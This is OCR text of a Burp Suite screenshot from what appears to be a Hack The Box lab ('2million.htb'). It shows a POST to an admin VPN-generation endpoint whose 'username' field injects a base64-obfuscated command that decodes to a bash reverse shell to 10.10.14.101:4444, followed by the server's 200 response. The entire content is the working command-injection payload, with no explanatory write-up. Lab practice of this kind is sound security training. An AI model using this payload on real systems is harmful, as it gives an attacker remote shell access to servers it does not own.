 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://2million.htb HTTP/1
请求
美化 Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://2million.htb/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=v0mfpf9ucmqt5th74dkpmhf0nr
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 32
14
15 {
16 "username":
"moran;echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMDEvNDQ0NC
AwPiYx'|base64 -d|bash"
17 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 20 Mar 2024 12:55:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 12
响应头 8
完成 259字节 | 5,815 millis